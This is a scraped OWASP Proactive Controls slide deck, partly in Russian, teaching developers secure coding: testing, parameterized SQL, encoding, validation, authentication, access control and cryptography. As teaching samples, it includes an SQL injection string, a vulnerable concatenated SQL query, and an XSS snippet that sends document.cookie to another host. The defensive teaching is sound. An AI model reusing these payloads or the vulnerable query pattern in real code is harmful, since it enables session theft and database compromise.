Слайд 1 Top Ten способов предотвращения веб-уязвимостей по версии OWASP
Слайд 2OWASP Top Ten Proactive Controls – v2
Слайд 3C1: Проверять всю безопасность рано и часто
Слайд 5Проверять безопасность рано и часто !
Security testing needs to be
an integral part of a developer’s software engineering practice.
Consider OWASP
ASVS as a guide to define security requirements and testing.
Convert scanning output into reusable Proactive Controls to avoid entire classes of problems.
Слайд 6The DevOps challenge to security …
http://fr.slideshare.net/StephendeVries2/continuous-security-testing-with-devops
DevOps : continuous delivery pipeline.
Mature
DevOps velocity is fast : build, test and deploy can
be entirely automated.
Code is deploy to production multiple times. Examples :
Amazon : deploy every 11.6 seconds
Etsy : deploy 25+ times/day
Gov.uk : deploys 30 times/day
Agile/continuous development process can be interrupted during a sprint by security testing !
Слайд 7Автоматическое тестирование безопасности в a Continuous Delivery Pipeline !
http://devops.com/2015/04/06/automated-security-testing-continuous-delivery-pipeline/
An easy
approach to include security testing into continuous integration.
Classical/essential security tests
can be automated and executed as standard unit/integration tests.
SecDevOps !
Слайд 8BDD-Security Testing framework
http://www.continuumsecurity.net/bdd-intro.html
The BDD-Security framework может быть сконфигурирован с
использованием естественного языка (Given, When & Then формат) для описания требований безопасности, и
выполнять автоматическое сканирование и поиск основных уязвимостей.
Автоматическое (не)функциональное тестирование безопасности!
Комбинирование нескольких инструментальных средств безопасности:
OWASP ZAP, Nessus, Port Scanning и т.п.
Тесты написаны на Jbehave : «сценарий" эквивалентен тесту, "story" эквивалентна набору тестов.
Слайд 9Среда тестирования BDD-Security
http://www.continuumsecurity.net/bdd-intro.html
Автоматическое сканирование XSS
Senario: The application should not contain
Cross Site Scripting vulnerabilities
Meta: @id scan_xss
Given a fresh scanner with
all policies disabled
And the attack strength is set to High
And the Cross-Site-Scripting policy is enabled
When the scanner is run
And false positives described in: tables/false_positives.table are removed
Then no medium or higher risk vulnerabilities should be present
Автоматическое сканирование проверок политик паролей
Senario: The application should not contain Cross Site Scripting vulnerabilities
Meta: @id auth_case
When the default user logs in with credentials from: users.table
Then the user is logged in
When the case of the password is changed
And the user logs in from a fresh login page
Then the user is no logged in
Слайд 10BDD-Security Testing framework
http://www.continuumsecurity.net/bdd-intro.html
Тестирование управления доступом
@Restricted(users = {"admin"}, sensitiveData =
"User List")
public void viewUserList() {
driver.get(Config.getInstance().getBaseUrl() + "admin/list");
}
Используется аннотация @Restricted , чтобы определить, какие пользователи могут иметь доступ к каким страницам:
Слайд 14Сильный пароль…
✓ Upper
✓ Lower
✓ Number
✓ Special
✓
Over 16 characters
X' or '1'='1' --
Слайд 15Уязвимое использование
Безопасное использование
//SQL
PreparedStatement pstmt = con.prepareStatement("UPDATE EMPLOYEES SET NAME =
? WHERE ID = ?");
pstmt.setString(1, newName);
pstmt.setString(2, id);
//HQL
Query safeHQLQuery
= session.createQuery("from Employees where id=:empId");
safeHQLQuery.setParameter("empId", id);
SQL Injection
String newName = request.getParameter("newName");
String id = request.getParameter("id");
String query = " UPDATE EMPLOYEES SET NAME="+ newName + " WHERE ID ="+ id;
Statement stmt = connection.createStatement();
Слайд 17C3: Кодирование данных перед их использованием парсером
Слайд 20Атака 1 : кража cookie
Attack 2 : искажение веб-сайта
var badURL='https://owasp.org/somesite/data='
+ document.cookie;
var img = new Image();
img.src = badURL;
document.body.innerHTML='GO OWASP';
Анатомия XSS-атаки
Слайд 21Проблема
Решение
OWASP Java Encoder Project
OWASP Java HTML Sanitizer Project
Microsoft Encoder
and AntiXSS Library
Веб-страница уязвима для XSS !
XSS-атака : проблема &
решение
Слайд 22
System.Web.Security.AntiXSS
Microsoft.Security.Application. AntiXSS
Может использоваться для кодирования HTML, HTML-атрибутов, XML, CSS и
JavaScript.
Native .NET библиотека
Сильная и хорошо написанная библиотека
For use in your
User Interface code to defuse script in output
Microsoft Encoder и AntiXSS библиотека
Слайд 23Нет необходимости в библиотеках третьих сторон или конфигурации
Данный код был
разработан с учетом высокой доступности и высокой производительности кодирования
Простая drop-in
функциональность кодирования
Проектирование с учетом производительности
Во многом более полный API (кодирование URI и компонентов URI и т.п.).
Совместимость : Java 1.5+
Текущая версия 1.2
OWASP Java Encoder Project
https://www.owasp.org/index.php/OWASP_Java_Encoder_Project
Последнее изменение 2015-04-12 :
https://github.com/OWASP/owasp-java-encoder/
Слайд 24OWASP Java Encoder Project
https://www.owasp.org/index.php/OWASP_Java_Encoder_Project
HTML Contexts
Encode#forHtml
Encode#forHtmlContent
Encode#forHtmlAttribute
Encode#forHtmlUnquotedAttribute
XML Contexts
Encode#forXml
Encode#forXmlContent
Encode#forXmlAttribute
Encode#forXmlComment
Encode#forCDATA
Javascript Contexts
Encode#forHtml
Encode#forHtmlContent
Encode#forHtmlAttribute
Encode#forHtmlUnquotedAttribute
CSS
Contexts
Encode#forCssString
Encode#forCssUrl
URI/URL Contexts
Encode#forUri
Encode#forUriComponent
Слайд 25Ruby on Rails :
http://api.rubyonrails.org/classes/ERB/Util.html
PHP :
http://twig.sensiolabs.org/doc/filters/escape.html
http://framework.zend.com/manual/2.1/en/modules/zend.escaper.introduction.html
Java/Scala (Updated January 2015) :
https://www.owasp.org/index.php/OWASP_Java_Encoder_Project
.NET AntiXSS
Library (v4.3 NuGet released June 2, 2014) :
http://www.nuget.org/packages/AntiXss/
GO :
http://golang.org/pkg/html/template/
Reform
project
https://www.owasp.org/index.php/Category:OWASP_Encoding_Project
Другие ресурсы
Слайд 26LDAP Encoding Functions :
ESAPI and .NET AntiXSS
Command Injection Encoding Functions
:
Careful here !
ESAPI
XML Encoding Functions :
OWASP Java Encoder
Encoder comparison reference
:
http://boldersecurity.github.io/encoder-comparison-reference/
Другие ресурсы
Слайд 28C4: – Проверка действительности всех входных данных
Слайд 30HTML Sanitizer написан на Java which lets you include HTML
authored by third-parties in your web application while protecting against
XSS.
Written with security best practices in mind, has an extensive test suite, and has undergone adversarial security review
https://code.google.com/p/owasp-java-html-sanitizer/wiki/AttackReviewGroundRules.
Простая программируемая конфигурация политики POSITIVE. Нет XML config.
Это код от Caja project that was donated by Google's AppSec team.
High performance and low memory utilization.
OWASP HTML Sanitizer Project
https://www.owasp.org/index.php/OWASP_Java_HTML_Sanitizer_Project
Слайд 31Caja
Caja (pronounced /ˈkɑːhɑː/ kah-hah)[1] является проектом Google и реализован на JavaScript для "virtual iframes" , основанных
на принципах object-capabilities. Caja использует JavaScript (а именно, ECMAScript 5 strict mode код), HTML и CSS в
качестве входных данных и записывает их в безопасное подмножество HTML и CSS, плюс единственная функция JavaScript без free variables. Это означает, что единственно, когда функция может модифицировать объект, если существует ссылка на объект со страницы. Вместо предоставления прямых ссылок на объекты DOM, страница обычно предоставляет ссылки к wrappers, которые очищают HTML, прокси URLs, и предотвращают перенаправление страницы; это позволяет Caja предотвратить основные phishing атаки, предотвратить cross-site scripting атаки, и предотвратить загрузку malware. Также, так как все переписанные программы выполняются в безопасном фрейме, страница может позволить одной программе экспортировать ссылку на объект для другой программы; такое внутрифреймовое взаимодействие является просто вызовом метода.
The word "caja" is Spanish for "box" or "safe" (as in a bank), the idea being that Caja can safely contain JavaScript programs as well as being a capabilities-based JavaScript.
Caja is currently used by Google in its Orkut,[2] Google Sites,[3] and Google Apps Script[4] products; in 2008 MySpace[5][6] and Yahoo![7] and Allianz had both deployed a very early version of Caja but later abandoned it.
![Top Ten способов предотвращения веб-уязвимостей по версии OWASP CajaCaja (pronounced /ˈkɑːhɑː/ kah-hah)[1] является проектом Google и реализован на JavaScript для CajaCaja (pronounced /ˈkɑːhɑː/ kah-hah)[1] является проектом Google и реализован на JavaScript для](/img/tmb/7/641027/34680c533a320c29282cda0542c0a480-800x.jpg)
Слайд 32OWASP HTML Sanitizer Project
https://www.owasp.org/index.php/OWASP_Java_HTML_Sanitizer_Project
Пример использования: validate img tags
public static
final PolicyFactory IMAGES = new HtmlPolicyBuilder()
.allowUrlProtocols("http", "https").allowElements("img")
.allowAttributes("alt", "src").onElements("img")
.allowAttributes("border", "height", "width").matching(INTEGER)
.onElements("img")
.toFactory();
Пример
использования: validate link elements
public static final PolicyFactory LINKS = new HtmlPolicyBuilder()
.allowStandardUrlProtocols().allowElements("a")
.allowAttributes("href").onElements("a").requireRelNofollowOnLinks()
.toFactory();
Слайд 33Pure JavaScript, client side HTML Sanitization with CAJA!
http://code.google.com/p/google-caja/wiki/JsHtmlSanitizer
https://code.google.com/p/google-caja/source/browse/trunk/src/com/google/caja/plugin/html-sanitizer.js
Python
https://pypi.python.org/pypi/bleach
PHP
http://htmlpurifier.org/
http://www.bioinformatics.org/phplabware/internal_utilities/htmLawed/
.NET (v4.3 released June 2, 2014)
AntiXSS.getSafeHTML/getSafeHTMLFragment
http://www.nuget.org/packages/AntiXss/
https://github.com/mganss/HtmlSanitizer
Ruby on Rails
https://rubygems.org/gems/loofah
http://api.rubyonrails.org/classes/HTML.html
Другие ресурсы
Слайд 34Проверка Upload
Проверка имени файла и размера + антивирус
Хранение загруженных файлов
Использовать
только проверенные имена файлов + отдельный домен
Следует опасаться «специальных" файлов
"crossdomain.xml"
или "clientaccesspolicy.xml".
Проверка загружаемых изображений
Ограничение размера изображения
Использование библиотек перезаписываемых изображений
Установить расширение хранимого изображения в действительное расширение изображения
Гарантировать определение типа содержимого в изображении
Общая проверка загружаемой информации
Гарантировать, что размер декомпрессирванного файла < максимального размера
Гарантировать, что загружаемый архив соответствует ожидаемому типу (zip, rar)
Гарантировать, что структурированные загрузки, такие как add-on, соответствуют стандарту
Загрузка файлов
Слайд 36C5: Выполнение аутентификации и управление идентификациями
Слайд 391) Не ограничивать тип символов или длину пароля пользователя по
следующим причинам
Ограничение паролей для защиты от атак проникновения обречено на
неудачу
Вместо этого следует использовать корректное декодирование и другие способы защиты
Следует быть осторожным с системами, которые допускают неограниченный размер паролей (Django DOS Sept 2013)
Наилучшие практики управления паролями
Слайд 402) Использовать криптографически сильную специфичную для креденциала salt
protect( [salt] +
[password] );
Использовать 32char или 64char salt (реальный размер зависит от
защищающей функции);
Не следует полагаться на сокрытие, расщепление или другие способы запутывания salt
Наилучшие практики управления паролями
Слайд 413a) навязывать трудную проверку как для атакующего, так и для
проверяющей стороны
PBKDF2([salt] + [password], c=140,000);
Использовать PBKDF2 с FIPS –сертификацией
или когда требуется поддержка на многих платформах
Следует использовать Scrypt, если аппаратура препятствует быстрым атакам, но не поддерживатеся масштабирование. (bcrypt is also a reasonable choice)
Наилучшие практики управления паролями
Слайд 423b) Навязывать трудную проверку только для атакующего
HMAC-SHA-256( [private key], [salt]
+ [password] )
Защищать данный ключ также как закрытый ключ, используя
лучшие практики
Хранить ключ вне хранилища креденциалов
Выполнить преобразование пароля в хэш в виде отдельного веб-сервиса (криптографически изолированного).
Наилучшие практики управления паролями
Слайд 43И снова… идеальный пароль!
✓ Upper
✓ Lower
✓ Number
✓
Special
✓ Over 8 characters
Password1!
Слайд 44Использовать 2 идентификационных вопроса
Фамилия, номер аккаунта, email, DOB
Обеспечить политику блокировки
Задавать
несколько вопросов, относящихся к безопасности
https://www.owasp.org/index.php/Choosing_and_Using_Security_Questions_Cheat_Sheet
Посылать пользователю случайно сгенерированный токен по
внешнему каналу
app, SMS или token
Проверять код Verify code в веб-сессии
Обеспечить политику блокировки
Изменять пароль
Обеспечить политику изменения пароля
Использовать лучшие практики аутентификации пользователя
Слайд 45Лучшие практики аутентификации пользователя – реальные примеры
Слайд 46Authentication Cheat Sheet
https://www.owasp.org/index.php/Authentication_Cheat_Sheet
Password Storage Cheat Sheet
https://www.owasp.org/index.php/Password_Storage_Cheat_Sheet
Forgot Password Cheat Sheet
https://www.owasp.org/index.php/Forgot_Password_Cheat_Sheet
Session Management
Cheat Sheet
https://www.owasp.org/index.php/Session_Management_Cheat_Sheet
ASVS AuthN and Session Requirements
Obviously, Identity is a BIG
topic !
Другие ресурсы
Слайд 48C6: Реализация необходимого управления доступом
Слайд 50Жестко встроенная в прикладной код проверка роли
Недостаток, связанный с логикой
централизованного управления доступом
Недоверяемые данные, на основе которых принимается решение по
управлению доступом
Управление доступом, которое “отрыто по умолчанию”
Недостаток, связанный с горизонтальным управлением доступом в стандартном случае (если не во всех)
Логика управления доступом, которую необходимо вручную добавлять в каждую точку кода
Управление доступом, которое “прилипает” к сессии
Управление доступом, которое требует отдельной политики для каждого пользователя
Примеры плохого управления доступом
Слайд 51Сравнение вертикального и горизонтального управления доступом
Вертикальное управление доступом: разрешать различным
типам пользователей доступ к различным функциям приложения
создание границы между
обычными пользователями и администраторами
Горизонтальное управление доступом: разрешать пользователям доступ к определенному подмножеству из широкого диапазона ресурсов определенного типа
приложение веб-почты может разрешить вам читать свою собственную почту, но не чью-то еще; вы можете видеть только свои собственные детали
Слайд 52Проверки роли, жество зашитые в код
RBAC
RBAC (Role based access control)
if
(user.hasRole("ADMIN")) || (user.hasRole("MANAGER")) {
deleteAccount();
}
if (user.hasAccess("DELETE_ACCOUNT")) {
deleteAccount();
}
Слайд 53ASP.NET Roles vs Claims Authorization
[Authorize(Roles = "Jedi", "Sith")]
public ActionResult
WieldLightsaber() {
return View();
}
Role Based Authorization
[ClaimAuthorize(Permission="CanWieldLightsaber")]
public ActionResult WieldLightsaber()
{
return View();
}
Claim Based Authorization
Слайд 54Claims-Based Authorization
When an identity is created it may be assigned
one or more claims issued by a trusted party. A
claim is name value pair that represents what the subject is, not what the subject can do. For example you may have a Drivers License, issued by a local driving license authority. Your driver's license has your date of birth on it. In this case the claim name would be DateOfBirth, the claim value would be your date of birth, for example 8th June 1970 and the issuer would be the driving license authority. Claims based authorization, at its simplest, checks the value of a claim and allows access to a resource based upon that value. For example if you want access to a night club the authorization process might be:1
The door security officer would evaluate the value of your date of birth claim and whether they trust the issuer (the driving license authority) before granting you access.
An identity can contain multiple claims with multiple values and can contain multiple claims of the same type.
Слайд 55Apache Shiro Permission Based Access Control
http://shiro.apache.org/
Проверка, имеет ли текущее использование
определенную роль или нет:
if ( currentUser.hasRole( "schwartz" ) ) {
log.info("May the Schwartz be with you!" );
} else {
log.info( "Hello, mere mortal." );
}
Слайд 56http://shiro.apache.org/
Check if the current user have a permission to act
on a certain type of entity
if ( currentUser.isPermitted( "lightsaber:wield" )
) {
log.info("You may use a lightsaber ring. Use it wisely.");
} else {
log.info("Sorry, lightsaber rings are for schwartz masters only.");
}
Apache Shiro Permission Based Access Control
Слайд 57http://shiro.apache.org/
Check if the current user have access to a specific
instance of a type : instance-level permission check
if ( currentUser.isPermitted(
"winnebago:drive:eagle5" ) ) {
log.info("You are permitted to 'drive' the 'winnebago' with license plate (id) 'eagle5'. " +
"Here are the keys - have fun!");
} else {
log.info("Sorry, you aren't allowed to drive the 'eagle5' winnebago!");
}
Apache Shiro Permission Based Access Control
Слайд 60Какие преимущества обеспечивает HTTPS?
Конфиденциальность : шпион не может просмотреть ваши
данные
Целостность: шпион не может изменить ваши данные
Аутентификация: посещаемый сервер корректный
Высокая
производительность!
Примеры наилучших кнфигураций HTTPS
https://www.owasp.org/index.php/Transport_Layer_Protection_Cheat_Sheet
https://www.ssllabs.com/projects/best-practices/
Шифрование данных при передачи
Слайд 61HSTS (Strict Transport Security – строгая безопасность на транспортном уровне
– rfc 6797)
http://www.youtube.com/watch?v=zEV3HOuM_Vw
Forward Secrecy
https://whispersystems.org/blog/asynchronous-security/
Certificate Creation Transparency
http://certificate-transparency.org
Certificate Pinning
https://www.owasp.org/index.php/Pinning_Cheat_Sheet
Browser Certificate Pruning
Шифрование
данных при передачи
Слайд 62Шифрование данных при передачи: HSTS (Strict Transport Security)
Forces browser to
only make HTTPS connection to server
Must be initially delivered over
a HTTPS connection
Current HSTS Chrome preload list http://src.chromium.org/viewvc/chrome/trunk/src/net/http/transport_security_state_static.json
If you own a site that you would like to see included in the preloaded Chromium HSTS list, start sending the HSTS header and then contact: https://hstspreload.appspot.com/
A site is included in the Firefox preload list if the following hold:
It is in the Chromium list (with force-https).
It sends an HSTS header.
The max-age sent is at least 10886400 (18 weeks).
http://dev.chromium.org/sts
Слайд 63What is Pinning ?
Pinning is a key continuity scheme
Detect
when an imposter with a fake but CA validated certificate
attempts to act like the real server
2 Types of pinning
Carry around a copy of the server's public key;
Great if you are distributing a dedicated client-server application since you know the server's certificate or public key in advance
Note of the server's public key on first use
Trust-on-First-Use (TOFU) pinning
Useful when no a priori knowledge exists, such as SSH or a Browser
Encrypting data in Transit : Certificate Pinning
https://www.owasp.org/index.php/Pinning_Cheat_Sheet
Слайд 64Encrypting data in Transit : Browser-Based TOFU Pinning
https://www.owasp.org/index.php/Pinning_Cheat_Sheet
Browser-Based TOFU
Pinning : Trust on First Use
HTTP Public Key Pinning IETF
Draft
http://tools.ietf.org/html/draft-ietf-websec-key-pinning-11
Freezes the certificate by pushing a fingerprint of (parts of) the certificate chain to the browser
Example:
Public-Key-Pins: pin-sha1="4n972HfV354KP560yw4uqe/baXc=";
pin-sha1="qvTGHdzF6KLavt4PO0gs2a6pQ00=";
pin-sha256="LPJNul+wow4m6DsqxbninhsWHlwfp0JecwQzYpOLmCQ=";
max-age=10000; includeSubDomains
Слайд 65Encrypting data in Transit : Pinning in Play (Chrome)
https://www.owasp.org/index.php/Pinning_Cheat_Sheet
Слайд 66Encrypting data in Transit : Forward Secrecy
If you use older
SSL ciphers, every time anyone makes a SSL connection to
your server, that message is encrypted with (basically) the same private server key
Perfect forward secrecy: Peers in a conversation instead negotiate secrets through an ephemeral (temporary) key exchange
With PFS, recording ciphertext traffic doesn't help an attacker even if the private server key is stolen!
https://whispersystems.org/blog/asynchronous-security/
Слайд 74Key storage and management
+
Cryptographic process isolation
Слайд 78Derive integrity and confidentiality keys from same master key with
labeling
Слайд 79Don't forget to generate a master key from a good
random source
Слайд 81Encrypting data at Rest : Google KeyCzar
https://github.com/google/keyczar
Sample Usage :
Crypter crypter
= new Crypter("/path/to/your/keys");
String ciphertext = crypter.encrypt("Secret message");
String plaintext = crypter.decrypt(ciphertext);
Keyczar
is an open source cryptographic toolkit for Java, Python and C++.
Designed to make it easier and safer for developers to use cryptography in their applications.
Secure key rotation and versioning
Safe default algorithms, modes, and key lengths
Automated generation of initialization vectors and ciphertext signatures
Слайд 82Encrypting data at Rest : Libsodium
https://www.gitbook.com/book/jedisct1/libsodium/details
A high-security, cross-platform & easy-to-use
crypto library.
Modern, easy-to-use software library for encryption, decryption, signatures,
password hashing and more.
It is a portable, cross-compilable, installable & packageable fork of NaCl, with a compatible API, and an extended API to improve usability even further
Provides all of the core operations needed to build higher-level cryptographic tools.
Sodium supports a variety of compilers and operating systems, including Windows (with MinGW or Visual Studio, x86 and x86_64), iOS and Android.
The design choices emphasize security, and "magic constants" have clear rationales.
Слайд 83C8: Implement Logging And Intrusion Detection
Слайд 84Tips for proper application logging
Use a common/standard logging approach to
facilitate correlation and analysis
Logging framework : SLF4J with Logback or
Apache Log4j2.
Avoid side effects : define a minimal but effective logging approach to track user activities
Perform encoding on untrusted data : protection against Log injection attacks !
Слайд 85App Layer Intrusion Detection : Detection Points Examples
Input validation failure
server side when client side validation exists
Input validation failure server
side on non-user editable parameters such as hidden fields, checkboxes, radio buttons or select lists
Forced browsing to common attack entry points
Honeypot URL (e.g. a fake path listed in robots.txt like e.g. /admin/secretlogin.jsp)
Слайд 86App Layer Intrusion Detection : Detection Points Examples
Blatant SQLi or
XSS injection attacks.
Workflow sequence abuse (e.g. multi-part form in wrong
order).
Custom business logic (e.g. basket vs catalogue price mismatch).
Further study :
AppeSensor OWASP Project
libinjection : from SQLi to XSS – Nick Galbreath
Attack Driven Defense – Zane Lackey
Слайд 87C9: Leverage Security Frameworks and Libraries
Слайд 88Leverage Security Frameworks and Libraries
Don't reinvent the wheel : use
existing coding libraries and software frameworks
Use native secure features of
frameworks rather than importing third party libraries.
Stay up to date !
Слайд 89Охватываемые риски: все из них (but not consistently)
Слайд 90C10: Error and Exception Handling
Слайд 92Best practices
Manage exceptions in a centralized manner to avoid duplicated try/catch
blocks in the code, and to ensure that all unexpected
behaviors are correctly handled inside the application.
Ensure that error messages displayed to users do not leak critical data, but are still verbose enough to explain the issue to the user.
Ensure that exceptions are logged in a way that gives enough information for Q/A, forensics or incident response teams to understand the problem.
Слайд 93OWASP Top Ten
Proactive Controls 2.0



